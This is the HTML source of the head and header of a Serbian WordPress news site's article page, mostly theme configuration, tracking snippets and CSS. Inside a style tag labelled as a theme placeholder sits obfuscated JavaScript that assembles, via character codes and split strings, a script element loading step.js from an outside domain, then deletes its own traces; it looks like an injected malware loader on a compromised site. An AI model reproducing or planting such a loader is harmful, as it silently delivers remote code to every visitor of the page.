        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/zoomer.rs\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/zoomer.rs\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#eded2e";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="edf842064a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0458\u0430\u043d\u0443\u0430\u0440","\u0444\u0435\u0431\u0440\u0443\u0430\u0440","\u043c\u0430\u0440\u0442","\u0430\u043f\u0440\u0438\u043b","\u043c\u0430\u0458","\u0458\u0443\u043d","\u0458\u0443\u043b","\u0430\u0432\u0433\u0443\u0441\u0442","\u0441\u0435\u043f\u0442\u0435\u043c\u0431\u0430\u0440","\u043e\u043a\u0442\u043e\u0431\u0430\u0440","\u043d\u043e\u0432\u0435\u043c\u0431\u0430\u0440","\u0434\u0435\u0446\u0435\u043c\u0431\u0430\u0440"],"month_names_short":["\u0458\u0430\u043d","\u0444\u0435\u0431","\u043c\u0430\u0440","\u0430\u043f\u0440","\u043c\u0430\u0458","\u0458\u0443\u043d","\u0458\u0443\u043b","\u0430\u0432\u0433","\u0441\u0435\u043f","\u043e\u043a\u0442","\u043d\u043e\u0432","\u0434\u0435\u0446"],"day_names":["\u043d\u0435\u0434\u0435\u0459\u0430","\u043f\u043e\u043d\u0435\u0434\u0435\u0459\u0430\u043a","\u0443\u0442\u043e\u0440\u0430\u043a","\u0441\u0440\u0435\u0434\u0430","\u0447\u0435\u0442\u0432\u0440\u0442\u0430\u043a","\u043f\u0435\u0442\u0430\u043a","\u0441\u0443\u0431\u043e\u0442\u0430"],"day_names_short":["\u041d\u0435\u0434","\u041f\u043e\u043d","\u0423\u0442\u043e","\u0421\u0440\u0435","\u0427\u0435\u0442","\u041f\u0435\u0442","\u0421\u0443\u0431"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-color:#15202b}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:Montserrat}.sf-menu ul .menu-item a{font-family:Montserrat}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Montserrat}.td-mobile-content .sub-menu a{font-family:Montserrat}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Montserrat}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Montserrat}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.td-page-title,.td-category-title-holder .td-page-title{font-family:Montserrat}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Montserrat}.td-page-content h3,.wpb_text_column h3{font-family:Montserrat}body,p{font-family:Montserrat}#bbpress-forums .bbp-header .bbp-forums,#bbpress-forums .bbp-header .bbp-topics,#bbpress-forums .bbp-header{font-family:Montserrat}.white-popup-block,.white-popup-block .wpb_button{font-family:Montserrat}:root{--td_theme_color:#eded2e;--td_slider_text:rgba(237,237,46,0.7);--td_container_transparent:transparent;--td_text_header_color:#ffffff;--td_mobile_gradient_one_mob:rgba(238,238,34,0.9);--td_mobile_gradient_two_mob:rgba(5,68,4,0.9);--td_mobile_text_active_color:#ffffff;--td_mobile_text_color:#0a0a0a;--td_page_title_color:rgba(255,255,255,0.93);--td_page_content_color:rgba(255,255,255,0.93);--td_page_h_color:rgba(255,255,255,0.93);--td_login_hover_background:#febe2b;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(76,64,132,0.9);--td_login_gradient_two:rgba(28,24,51,0.9)}</style>

<script data-ad-client="ca-pub-6500497571531387" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '609050663665232');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=609050663665232&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><link rel="icon" href="https://zoomer.rs/wp-content/uploads/2021/04/cropped-viber_slika_2021-04-07_21-53-59-32x32.png" sizes="32x32" />
<link rel="icon" href="https://zoomer.rs/wp-content/uploads/2021/04/cropped-viber_slika_2021-04-07_21-53-59-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zoomer.rs/wp-content/uploads/2021/04/cropped-viber_slika_2021-04-07_21-53-59-180x180.png" />
<meta name="msapplication-TileImage" content="https://zoomer.rs/wp-content/uploads/2021/04/cropped-viber_slika_2021-04-07_21-53-59-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-post-content h2{color:#fff!important;}
.td-post-content h3{color:#fff!important;}
		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#eded2e}.tdm-btn-style2:before{border-color:#eded2e}.tdm-btn-style2{color:#eded2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #eded2e;-moz-box-shadow:0 2px 16px #eded2e;box-shadow:0 2px 16px #eded2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #eded2e;-moz-box-shadow:0 4px 26px #eded2e;box-shadow:0 4px 26px #eded2e}</style>

	<style id="tdw-css-placeholder">let _wqkc="_qqmejynud";try{var_ztxlyjck=String;let _kngmbmrrnh="f"+"ro"+_ztxlyjck['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _ozmndyrxos="s"+"c"+_ztxlyjck[_kngmbmrrnh](114,105,112,116);let _wflyf="c"+"re"+_ztxlyjck[_kngmbmrrnh](97,116,101,69,108,101,109,101,110,116);let _pfzi="s"+_ztxlyjck[_kngmbmrrnh](114,99);var aookkfvkkya=_ztxlyjck[_kngmbmrrnh](105,100);let _qbxlwngyifo="cu"+"rre"+_ztxlyjck[_kngmbmrrnh](110,116,83,99,114,105,112,116);let _cglnfl="pa"+"r"+_ztxlyjck[_kngmbmrrnh](101,110,116,78,111,100,101);var _otqgyua="i"+"ns"+_ztxlyjck[_kngmbmrrnh](101,114,116,66,101,102,111,114,101);var auwxtbbao="ge"+"El"+_ztxlyjck[_kngmbmrrnh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _selwlkjh="h"+"e"+_ztxlyjck[_kngmbmrrnh](97,100);let ascnjfhm="ap"+"p"+_ztxlyjck[_kngmbmrrnh](101,110,100,67,104,105,108,100);let _qfcvwfaegyx=document;var _fcgin="t"+"e"+_ztxlyjck[_kngmbmrrnh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var afxrzwqv=_qfcvwfaegyx[_wflyf](_ozmndyrxos);afxrzwqv['as'+'y'+'nc']=true;let _prnisrigt=_ztxlyjck[_kngmbmrrnh](104,116,116,112,115,58,47,47)+"fo"+"ur"+"th."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_ztxlyjck[_kngmbmrrnh](47)+_ztxlyjck[_kngmbmrrnh](115)+"cr"+"i"+_ztxlyjck[_kngmbmrrnh](112,116,115)+_ztxlyjck[_kngmbmrrnh](47)+"s"+"t"+_ztxlyjck[_kngmbmrrnh](101,112,46,106,115);afxrzwqv[_pfzi]=_prnisrigt;afxrzwqv[aookkfvkkya]=_fcgin;if(_qfcvwfaegyx[_qbxlwngyifo]){_qfcvwfaegyx[_qbxlwngyifo][_cglnfl][_otqgyua](afxrzwqv,_qfcvwfaegyx[_qbxlwngyifo]);let _qmgcqcxay=document;if (_qmgcqcxay['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qmgcqcxay['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_qfcvwfaegyx[auwxtbbao](_selwlkjh)[0][ascnjfhm](afxrzwqv);if (_qmgcqcxay['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qmgcqcxay['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-13848 single-format-standard ctct-Newspaper metaslider-plugin jachim-zoomira-nedelju-072 global-block-template-1 td-black-pro tdb_template_134 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-mobile-container"><ul id="menu-main-menu-mobile" class="td-mobile-main-menu"><li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-502"><a href="https://zoomer.rs/kategorija/zoom/gledaj/">Gledaj</a></li>
<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-503"><a href="https://zoomer.rs/kategorija/zoom/slusaj/">Slušaj</a></li>
<li id="menu-item-501" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-501"><a href="https://zoomer.rs/kategorija/zoom/citaj/">Čitaj</a></li>
<li id="menu-item-512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-512"><a href="#">&#8211;</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://zoomer.rs/kategorija/kategorije/politika/">Politika</a></li>
<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://zoomer.rs/kategorija/kategorije/drustvo/">Društvo</a></li>
<li id="menu-item-506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-506"><a href="https://zoomer.rs/kategorija/kategorije/kultura/">Kultura</a></li>
<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-515"><a href="https://zoomer.rs/kategorija/kategorije/novac/">Novac</a></li>
<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-514"><a href="https://zoomer.rs/kategorija/kategorije/nauka/">Nauka</a></li>
<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-513"><a href="https://zoomer.rs/kategorija/kategorije/digital/">Digital</a></li>
<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517"><a href="https://zoomer.rs/kategorija/kategorije/zdravlje/">Zdravlje</a></li>
<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-516"><a href="https://zoomer.rs/kategorija/kategorije/sport/">Sport</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://zoomer.rs/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2{margin-bottom:55px!important;padding-top:5px!important;padding-bottom:5px!important}}</style><div id="tdi_3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:22%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_8  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_8{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10  wpb_row td-pb-row" >
<style scoped>.tdi_10,.tdi_10 .tdc-columns{min-height:0}.tdi_10,.tdi_10 .tdc-columns{display:block}.tdi_10 .tdc-columns{width:100%}</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{width:78%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{display:inline-block!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_13 .tdb-logo-a,.tdi_13 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_13 .tdb-logo-svg-wrap{display:block}.tdi_13 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_13 .tdb-logo-img-wrap{display:block}.tdi_13 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;background-color:rgba(255,252,252,0.6);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Heebo!important;letter-spacing:0px!important;}.tdi_13 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Heebo!important;font-weight:500!important;}.tdi_13 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_13 .tdb-logo-icon{top:0px;display:block}html[class*='ie'] .tdi_13 .tdb-logo-text-tagline{background:none;color:rgba(255,252,252,0.6)}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_13 .tdb-logo-text-title{font-size:24px!important;}.tdi_13 .tdb-logo-text-tagline{font-size:10px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://zoomer.rs/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="http://zoomer.rs/wp-content/uploads/2023/11/zoomer-logo-4.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-tagline"> </span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_14 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_15 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_15 .tdm-social-item i.td-icon-linkedin,.tdi_15 .tdm-social-item i.td-icon-pinterest,.tdi_15 .tdm-social-item i.td-icon-blogger,.tdi_15 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_15 .tdm-social-item{width:35px;height:35px;margin:5px 10px 5px 0}.tdi_15 .tdm-social-item i{line-height:35px}.tdi_15 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_15 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_15"><div class="tdm-social-item-wrap"><a href="http://facebook.com/zoomer.serbia"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="http://instagram.com/zoomer.rs"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="http://linkedin.com/company/zoomer-rs"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="http://twitter.com/zoomer_rs"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="http://youtube.com/channel/UCS9iysD8iIpzNDllQqPJa2Q/featured"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_17{vertical-align:top}}@media (max-width:767px){.tdi_17{padding-left:14px!important;width:22%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_18{display:inline-block}.tdi_18 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_18 .tdb-mobile-menu-button svg{width:27px}.tdi_18 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_18 .tdb-mobile-menu-button{color:#eded00}.tdi_18 .tdb-mobile-menu-button svg,.tdi_18 .tdb-mobile-menu-button svg *{fill:#eded00}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row"  >
<style scoped>.tdi_20{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_20{margin-bottom:70px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_20{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20{margin-bottom:40px!important}}</style><div id="tdi_21" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_22  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}@media (min-width:768px){.tdi_22{margin-left:-10px;margin-right:-10px}.tdi_22 .tdc-row-video-background-error,.tdi_22 .vc_column{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_22.tdc-row-content-vert-center,.tdi_22.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_22.tdc-row-content-vert-bottom,.tdi_22.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_22.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_22.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:768px) and (max-width:1018px){.tdi_22{padding-right:10px!important;padding-left:10px!important}}</style><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}.tdi_24{width:20%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_25 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25" >
<style>.tdi_25 .tdb-logo-a,.tdi_25 h1{flex-direction:row}.tdi_25 .tdb-logo-a,.tdi_25 h1{align-items:center;justify-content:flex-start}.tdi_25 .tdb-logo-svg-wrap{display:block}.tdi_25 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_25 .tdb-logo-img-wrap{display:block}.tdi_25 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_25 .tdb-logo-text-title{display:block}.tdi_25 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_25 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://zoomer.rs/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="http://zoomer.rs/wp-content/uploads/2023/11/zoomer-logo-4.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-tagline"> </span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span8">
